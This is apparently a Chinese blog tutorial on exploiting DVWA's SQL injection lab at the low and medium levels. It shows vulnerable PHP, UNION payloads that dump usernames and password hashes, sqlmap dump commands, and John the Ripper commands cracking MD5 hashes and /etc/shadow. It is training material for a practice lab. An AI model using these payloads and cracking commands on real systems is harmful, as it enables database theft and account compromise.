准备工作
- 在VirtureBox安装DVWA虚拟机(基于msf)
- 准备一台同局域网的KALI Linux
- 键盘
Session 1:手动sql注入(DVWA security level low)
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>
//遍历数据库
SELECT first_name, last_name FROM users WHERE user_id = '1' or '1=1'
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,database()#
#是注释作用
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,column_name from information_schema.columns where table_name='users'#
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,concat(user,password) from users#
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,group_concat(user,password) from users#
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,concat_ws(char(32,58,32),user,password) from users#
破解hash密码
新建密码文件password,写入以下内容:
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99

使用md5格式破解:
john --format=raw-md5 password
破解之后看已破解密码输入:
john --show --format=raw-md5 password

字典法破解Linux用户密码:
john --wordlist=/usr/share/john/password.lst /etc/shadow
john --wordlist=/usr/share/john/password.lst /etc/passwd
sqlmap自动破解
sqlmap -u “http://172.16.60.233/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#”
sqlmap -u “http://172.16.60.233/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“PHPSESSID=v1d47lav6lot63v45vif84lren;security=low”
sqlmap -u “http://172.16.60.233/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“PHPSESSID=v1d47lav6lot63v45vif84lren;security=low” -D dvwa -T users -C user,password --dump

Session 2: 手动sql注入(DVWA security level medium)
首先声明下,sqlmap可以直接破解medium等级,步骤同session 1,这里使用手动注入是为了更清楚原理。
<?php
if (isset($_GET['Submit'])) {
// Retrieve data
$id = $_GET['id'];
$id = mysql_real_escape_string($id);
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i=0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>

1、 输入1’or 1=1 # ,发现’被转义成\’
2、 输入1 or 1=1 #打印全部用户,存在数字注入
//遍历数据库
SELECT first_name, last_name FROM users WHERE user_id = 1 or 1=1
//打印数据库
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,database()#

//打印table,字符串转16进制
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,table_name from information_schema.tables where table_schema=(select database())#
SELECT first_name, last_name FROM users WHERE user_id=1 union select 1, table_name from information_schema.tables where table_schema=0x64767761 #

//打印COLUMN,字符串转16进制
SELECT first_name, last_name FROM users WHERE user_id =1 union select 1,column_name from information_schema.columns where table_name=0x7573657273#

//打印user,password
SELECT first_name, last_name FROM users WHERE user_id =1 union select user,password from users #
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,concat(user,password) from users#
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,group_concat(user,password) from users#
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,concat_ws(char(32,58,32),user,password) from users#

Session 3: 手动sql注入(DVWA security level high)
<?php
if (isset($_GET['Submit'])) {
// Retrieve data
$id = $_GET['id'];
$id = stripslashes($id);
$id = mysql_real_escape_string($id);
if (is_numeric($id)){
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i=0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
}
?>
高等级暂未完成注入,可以按照以下思路尝试!若破解成功,望不吝赐教,谢谢!



























 829
829











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








